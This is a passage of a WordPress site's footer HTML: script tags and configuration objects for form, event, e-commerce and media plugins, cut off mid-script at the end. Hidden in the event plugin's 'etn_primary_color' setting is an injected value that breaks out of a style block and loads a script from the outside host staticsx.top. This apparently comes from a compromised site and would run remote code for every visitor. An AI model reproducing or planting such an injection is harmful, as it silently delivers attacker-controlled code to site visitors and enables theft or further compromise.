<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"14540","zoom_connection_check_nonce":"33ff0e8e88","ticket_status_nonce":"19b7e95bef","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 26, 2026","time_format":"g:i a","time_format_string":"7:39 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"f07901edeb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
